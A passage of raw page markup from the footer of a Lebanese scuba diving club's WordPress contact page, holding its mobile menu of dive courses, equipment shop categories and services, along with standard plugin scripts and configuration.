			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd61180 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dd61180" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-88ad988" href="https://www.facebook.com/bubblesleb/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ed403d7" href="https://www.instagram.com/bubblesleb/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
										</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8553 item-level-0" ><a href="https://bubblesleb.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8554 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">ABOUT</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8555 item-level-1" ><a href="https://bubblesleb.com/about-us-bubbles-cd/" class="woodmart-nav-link">BUBBLES &#8211; Club for Divers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8564 item-level-1" ><a href="https://bubblesleb.com/about-us-ssi/" class="woodmart-nav-link">Scuba Schools International</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567 item-level-1" ><a href="https://bubblesleb.com/about-us-bubbles-org/" class="woodmart-nav-link">Bubbles Org</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8574 item-level-1" ><a href="https://bubblesleb.com/our-partners/" class="woodmart-nav-link">OUR PARTNERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8597 item-level-0" ><a href="https://bubblesleb.com/product-category/courses/" class="woodmart-nav-link"><span class="nav-link-text">Courses</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8598 item-level-1" ><a href="https://bubblesleb.com/product-category/courses/recreational/" class="woodmart-nav-link">Recreational</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8599 item-level-2" ><a href="https://bubblesleb.com/product-category/courses/recreational/try-scuba-diving/" class="woodmart-nav-link">Try Scuba Diving</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600 item-level-2" ><a href="https://bubblesleb.com/product-category/courses/recreational/become-a-diver/" class="woodmart-nav-link">Become a Diver</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8601 item-level-2" ><a href="https://bubblesleb.com/product-category/courses/recreational/kids/" class="woodmart-nav-link">Kids</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8602 item-level-2" ><a href="https://bubblesleb.com/product-category/courses/recreational/continuing-education/" class="woodmart-nav-link">Continuing Education</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8603 item-level-2" ><a href="https://bubblesleb.com/product-category/courses/recreational/snorkeling-updates/" class="woodmart-nav-link">Snorkeling &#038; Updates</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8604 item-level-1" ><a href="https://bubblesleb.com/product-category/courses/extended-range/" class="woodmart-nav-link">Extended Range</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8605 item-level-1" ><a href="https://bubblesleb.com/product-category/courses/professional/" class="woodmart-nav-link">Professional</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8606 item-level-1" ><a href="https://bubblesleb.com/product-category/courses/bundles/" class="woodmart-nav-link">Bundles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8607 item-level-0" ><a href="https://bubblesleb.com/product-category/shop/" class="woodmart-nav-link"><span class="nav-link-text">SHOP</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13039 item-level-1" ><a href="https://bubblesleb.com/product-category/shop/tds/" class="woodmart-nav-link">Total Diving System</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13046 item-level-2" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/" class="woodmart-nav-link">Accessories System</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13096 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/decals/" class="woodmart-nav-link">Decals</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/lighting/" class="woodmart-nav-link">Lighting</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13060 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/marker-buoys/" class="woodmart-nav-link">Marker Buoys</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13087 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/other-accessories/" class="woodmart-nav-link">Other Accessories</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13059 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/stainless-steel/" class="woodmart-nav-link">Stainless Steel</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13047 item-level-2" ><a href="https://bubblesleb.com/product-category/shop/tds/buoyancy-system/" class="woodmart-nav-link">Buoyancy System</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12935 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/buoyancy-system/bcds/" class="woodmart-nav-link">BCDs</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13048 item-level-2" ><a href="https://bubblesleb.com/product-category/shop/tds/delivery-system/" class="woodmart-nav-link">Delivery System</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8608 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/equipment/new/regulators/" class="woodmart-nav-link">Regulators</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13049 item-level-2" ><a href="https://bubblesleb.com/product-category/shop/tds/exposure-system/" class="woodmart-nav-link">Exposure SYstem</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13082 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/exposure-system/boots-gloves/" class="woodmart-nav-link">Boots &amp; Gloves</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13018 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/exposure-system/rash-guards/" class="woodmart-nav-link">Rash Guards</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12984 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/exposure-system/wetsuits-neoprene/" class="woodmart-nav-link">Wetsuits</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13050 item-level-2" ><a href="https://bubblesleb.com/product-category/shop/tds/information-system/" class="woodmart-nav-link">Information System</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8609 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/equipment/new/computers/" class="woodmart-nav-link">Computers</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8610 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/equipment/new/instruments/" class="woodmart-nav-link">SPGs</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/information-system/other-instruments/" class="woodmart-nav-link">Other Instruments</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13040 item-level-2" ><a href="https://bubblesleb.com/product-category/shop/tds/snorkeling-system/" class="woodmart-nav-link">Snorkeling System</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13081 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/exposure-system/boots-gloves/" class="woodmart-nav-link">Boots &amp; Gloves</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12974 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/snorkeling-system/masks/" class="woodmart-nav-link">Masks</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12963 item-level-3" ><a href="https://bubblesleb.com/product-category/shop/tds/snorkeling-system/fins/" class="woodmart-nav-link">Fins</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8611 item-level-1" ><a href="https://bubblesleb.com/product-category/shop/pre-owned-equipment/" class="woodmart-nav-link">Pre-Owned Equipment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8612 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8613 item-level-1" ><a href="https://bubblesleb.com/product-category/shop/dives/" class="woodmart-nav-link">Dives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 item-level-1" ><a href="https://bubblesleb.com/product-category/shop/equipment/rental/" class="woodmart-nav-link">Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8630 item-level-1" ><a href="https://bubblesleb.com/gas-fills/" class="woodmart-nav-link">GAS FILLS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8636 item-level-1" ><a href="https://bubblesleb.com/other-services/" class="woodmart-nav-link">OTHER SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8644 item-level-1" ><a href="https://bubblesleb.com/verify-your-dive/" class="woodmart-nav-link">VERIFY YOUR DIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11146 item-level-1" ><a href="https://bubblesleb.com/where-to-stay/" class="woodmart-nav-link">Lodging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13155 item-level-1" ><a href="https://bubblesleb.com/downloads/" class="woodmart-nav-link">Downloads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4439 current_page_item menu-item-8556 item-level-0" ><a href="https://bubblesleb.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://bubblesleb.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>
		</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bubblesleb.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm-front-css-css' href='https://bubblesleb.com/wp-content/plugins/map-multi-marker/asset/css/front.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://bubblesleb.com/wp-content/plugins/map-multi-marker/asset/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bubblesleb.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bubblesleb.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bubblesleb.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bubblesleb.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//bubblesleb.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52f8e179a3cd2b4b881eb6ef82cc4d13","fragment_name":"wc_fragments_52f8e179a3cd2b4b881eb6ef82cc4d13","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bubblesleb.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//bubblesleb.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//bubblesleb.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bubblesleb.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftuiEqAAAAAD_UzZh3Wd7X_umrCm4pW_PTbfrG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftuiEqAAAAAD_UzZh3Wd7X_umrCm4pW_PTbfrG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bubblesleb.com\/wp-admin\/admin-ajax.php","nonce":"64660ac448","urls":{"assets":"https:\/\/bubblesleb.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bubblesleb.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bubblesleb.com\/cart\/","checkout_page_url":"https:\/\/bubblesleb.com\/checkout\/","fragments_nonce":"69c0c604a5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bubblesleb.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bubblesleb.com\/wp-admin\/admin-ajax.php","nonce":"64660ac448","urls":{"assets":"https:\/\/bubblesleb.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bubblesleb.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bubblesleb.com\/cart\/","checkout_page_url":"https:\/\/bubblesleb.com\/checkout\/","fragments_nonce":"69c0c604a5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bubblesleb.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://bubblesleb.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/bubblesleb.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bubblesleb.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bubblesleb.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5bc542b8a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4439,"title":"Get%20in%20Touch%20With%20Bubbles%20Club%20%7C%20Scuba%20Diving%20In%20Lebanon","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 